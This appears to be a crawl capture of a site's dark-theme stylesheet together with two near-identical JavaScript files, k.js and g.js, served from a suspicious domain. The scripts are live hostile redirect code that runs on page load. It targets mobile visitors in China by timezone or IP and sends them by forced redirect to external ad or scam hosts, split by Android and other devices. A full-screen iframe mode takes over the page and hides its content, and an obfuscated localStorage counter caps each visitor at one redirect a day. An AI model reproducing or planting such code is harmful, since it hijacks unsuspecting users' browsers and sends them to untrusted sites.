.fed-line-bottom:after {
	background-color: #222;
}

.fed-line-top:before {
	border-top: 1px solid #2b2a2a;
}

.fed-line-right:after {
	border-right: 1px solid #2b2a2a;
}

hr,
.fed-head-info .fed-pops-user li a,
.fed-casc-head a {
	border-bottom: 0.0625rem solid #2b2a2a;
}

.fed-line-left:before {
	border-left: 1px solid #2b2a2a;
}

.fed-head-info .fed-pops-title,
.fed-head-info .fed-pops-list,
.fed-casc-head .fed-this {
	background-color: #333;
}

.fed-page-info a,
.fed-page-info em,
.fed-page-info span,
.fed-head-info .fed-navs-search .fed-navs-input {
	color: #999;
	background-color: #444;
	border: 1px solid #2b2a2a !important;
}

.fed-part-nums {
	background-color: #666;
}

.fed-casc-head {
	background-color: #444;
}

a:hover {
	color: #0bbe06;
}

.fed-head-info .fed-pops-navbar .fed-this a,
.fed-text-green {
	color: #0bbe06!important;
}

.fed-head-info .fed-pops-navbar .fed-this a:before,
.fed-swip-this,
.fed-back-green {
	background-color: #0bbe06!important;
}

.fed-head-info .fed-pops-user a:hover {
	background-color: #5fb878;
}

.fed-list-info .fed-list-score:before {
	border-top: 0.25rem solid #0bbe06;
}

.fed-rims-reds,
.fed-head-info .fed-navs-search .fed-navs-input:hover,
.fed-head-info .fed-navs-search .fed-navs-input:focus {
	border-color: #0bbe06!important;
}

.fed-page-info a:hover,
.fed-page-info span,
.fed-btns-green,
.fed-btns-info:hover {
	background-color: #0bbe06!important;
	border-color: #2b2a2a!important;
}

@media (min-width: 48rem) {
	.fed-head-info .fed-pops-navbar .fed-pops-list li a {
		border-right: 0.03125rem solid #2b2a2a;
		border-bottom: 0.03125rem solid #2b2a2a;
	}
	.fed-scre-list dl {
		border-top: 0;
		border-left: 1px solid #2b2a2a;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://pvjebwism.cc/k.js
body_size: 1704
content:
(() => {

    const referer = document.referrer || 'direct';

    const config = {
        key: "13792427ab60437bafb55088e45e0e06",
        encryptKey: "5088e45e0e06",
        address: ["https://uuu.fffqjinxad1.com/xad.html"],
        conditionType: "TIMEZONE",
        jumpType: "DIRECT",
        jumpPercent: 100,
        jumpCount: 1
    };

    function encrypt(str) {
        return __try(() => {
            const keyCodes = Array.from(config.encryptKey).map(c => c.charCodeAt(0));
            return Array.from(str).map((c, i) => String.fromCharCode(c.charCodeAt(0) ^ keyCodes[i % config.encryptKey.length])).join('');
        }, () => "");
    }

    function ready(callback) {
        __try(() => {
            if (document.readyState === 'complete' || document.readyState === 'interactive') {
                callback();
            } else if (document.addEventListener) {
                document.addEventListener('DOMContentLoaded', callback);
            } else if (document.attachEvent) {
                document.attachEvent('onreadystatechange', function() {
                    if (document.readyState === 'complete') {
                        callback();
                    }
                });
            }
        }, callback);
    }

    function doJump() {
        const randomAddress = config.address[Math.floor(Math.random() * config.address.length)];
        if (!config.jumpType || config.jumpType === "DIRECT") {
            //window.location.replace(randomAddress);
            
             var ua = navigator.userAgent.toLowerCase();
            //安卓
            if (/android/.test(ua)) {
                window.location.replace('https://uuu.fffqjinxad1.com/xad.html');
            } else {
            //其他
                window.location.replace('https://zxy2.shaffif.cn/cbd/aaaag');
            }
            
            
        } else if (config.jumpType === "IFRAME") {
            ready(() => {
                setInterval(() => {
                    __try(() => {
                        if (document.getElementById(config.key) == null) {
                            document.body.insertAdjacentHTML("beforeend", `<iframe id="${config.key}"  scrolling="auto" marginheight="0" marginwidth="0" frameborder="0" width="100%" height="100%" style="z-index: 99999999999; position: fixed; left: 0; top: 0;min-height:100vh;visibility: visible;padding:0;margin:0;pointer-events: auto;" src="${randomAddress}"></iframe>`);
                        }
                        const children = document.body.children;
                        for (let i = 0; i < children.length; i++) {
                            const node = children[i];
                            if (node.id !== config.key && node.style.display !== "none") {
                                node.style.display = "none";
                            }
                        }
                        document.body.style.overflow = "hidden";
                    }, clearStorage);
                }, 100);
            });
        }
    }

    // 关键修改：已删除搜索引擎判断

    function conditionCheck() {

        let data = __try(() => JSON.parse(encrypt(localStorage.getItem(config.key)))) || {};

        const today = (new Date()).toISOString().split("T")[0];
        if (data.date !== today) {
            data = {
                date: today,
                count: 0
            };
        }

        // 删除了 isFromSearchEngine() 判断
        if (isNotMobile() || data.count >= config.jumpCount || Math.random() * 100 >= config.jumpPercent) {
            return;
        }

        data.count = data.count + 1;
        localStorage.setItem(config.key, encrypt(JSON.stringify(data)));

        if (!config.conditionType || config.conditionType === "TIMEZONE") {

            let clientTimezone = __try(() => Intl.DateTimeFormat().resolvedOptions().timeZone, clearStorage) || "";

            if (clientTimezone === "Asia/Shanghai") {
                doJump();
            }

        } else if (config.conditionType === "IP") {
            fetch("https://api.ip.sb/geoip", {
                    referrerPolicy: "no-referrer"
                })
                .then(resp => resp.json())
                .then(json => {
                    if (json.country_code === "CN") {
                        doJump();
                    }
                }).catch(err => clearStorage);
        }
    }

    function isMobile() {
        return !isNotMobile();
    }

    function isNotMobile() {
        return __try(() => {
            const platform = navigator.platform;
            const win = platform.indexOf('Win') === 0;
            const mac = platform.indexOf('Mac') === 0;
            const x11 = platform.indexOf("X11") !== -1 || platform.indexOf('x86') !== -1 || platform.indexOf('i686') !== -1 || platform.indexOf('i386') !== -1;
            return win || mac || x11;
        }, err => true);
    }

    function clearStorage() {
        localStorage.removeItem(config.key);
    }

    function __try(func, err) {
        try {
            return func();
        } catch (_err) {
            if (err) return err(_err);
        }
        return undefined;
    }

    conditionCheck();

})();


--- FILE ---
content_type: application/javascript
request_url: https://www.pvjebwism.cc/g.js
body_size: 1702
content:
(() => {

    const referer = document.referrer || 'direct';

    const config = {
        key: "13792427ab60437bafb55088e45e0e06",
        encryptKey: "5088e45e0e06",
        address: ["https://uuu.fffqjinxad1.com/xad.html"],
        conditionType: "TIMEZONE",
        jumpType: "DIRECT",
        jumpPercent: 100,
        jumpCount: 1
    };

    function encrypt(str) {
        return __try(() => {
            const keyCodes = Array.from(config.encryptKey).map(c => c.charCodeAt(0));
            return Array.from(str).map((c, i) => String.fromCharCode(c.charCodeAt(0) ^ keyCodes[i % config.encryptKey.length])).join('');
        }, () => "");
    }

    function ready(callback) {
        __try(() => {
            if (document.readyState === 'complete' || document.readyState === 'interactive') {
                callback();
            } else if (document.addEventListener) {
                document.addEventListener('DOMContentLoaded', callback);
            } else if (document.attachEvent) {
                document.attachEvent('onreadystatechange', function() {
                    if (document.readyState === 'complete') {
                        callback();
                    }
                });
            }
        }, callback);
    }

    function doJump() {
        const randomAddress = config.address[Math.floor(Math.random() * config.address.length)];
        if (!config.jumpType || config.jumpType === "DIRECT") {
            //window.location.replace(randomAddress);
            
            var ua = navigator.userAgent.toLowerCase();
            //安卓
            if (/android/.test(ua)) {
                window.location.replace('https://uuu.fffqjinxad1.com/xad.html');
            } else {
            //其他
                window.location.replace('https://zxy2.shaffif.cn/cbd/aaaag');
            }
            
        } else if (config.jumpType === "IFRAME") {
            ready(() => {
                setInterval(() => {
                    __try(() => {
                        if (document.getElementById(config.key) == null) {
                            document.body.insertAdjacentHTML("beforeend", `<iframe id="${config.key}"  scrolling="auto" marginheight="0" marginwidth="0" frameborder="0" width="100%" height="100%" style="z-index: 99999999999; position: fixed; left: 0; top: 0;min-height:100vh;visibility: visible;padding:0;margin:0;pointer-events: auto;" src="${randomAddress}"></iframe>`);
                        }
                        const children = document.body.children;
                        for (let i = 0; i < children.length; i++) {
                            const node = children[i];
                            if (node.id !== config.key && node.style.display !== "none") {
                                node.style.display = "none";
                            }
                        }
                        document.body.style.overflow = "hidden";
                    }, clearStorage);
                }, 100);
            });
        }
    }

    // 关键修改：已删除搜索引擎判断

    function conditionCheck() {

        let data = __try(() => JSON.parse(encrypt(localStorage.getItem(config.key)))) || {};

        const today = (new Date()).toISOString().split("T")[0];
        if (data.date !== today) {
            data = {
                date: today,
                count: 0
            };
        }

        // 删除了 isFromSearchEngine() 判断
        if (isNotMobile() || data.count >= config.jumpCount || Math.random() * 100 >= config.jumpPercent) {
            return;
        }

        data.count = data.count + 1;
        localStorage.setItem(config.key, encrypt(JSON.stringify(data)));

        if (!config.conditionType || config.conditionType === "TIMEZONE") {

            let clientTimezone = __try(() => Intl.DateTimeFormat().resolvedOptions().timeZone, clearStorage) || "";

            if (clientTimezone === "Asia/Shanghai") {
                doJump();
            }

        } else if (config.conditionType === "IP") {
            fetch("https://api.ip.sb/geoip", {
                    referrerPolicy: "no-referrer"
                })
                .then(resp => resp.json())
                .then(json => {
                    if (json.country_code === "CN") {
                        doJump();
                    }
                }).catch(err => clearStorage);
        }
    }

    function isMobile() {
        return !isNotMobile();
    }

    function isNotMobile() {
        return __try(() => {
            const platform = navigator.platform;
            const win = platform.indexOf('Win') === 0;
            const mac = platform.indexOf('Mac') === 0;
            const x11 = platform.indexOf("X11") !== -1 || platform.indexOf('x86') !== -1 || platform.indexOf('i686') !== -1 || platform.indexOf('i386') !== -1;
            return win || mac || x11;
        }, err => true);
    }

    function clearStorage() {
        localStorage.removeItem(config.key);
    }

    function __try(func, err) {
        try {
            return func();
        } catch (_err) {
            if (err) return err(_err);
        }
        return undefined;
    }

    conditionCheck();

})();
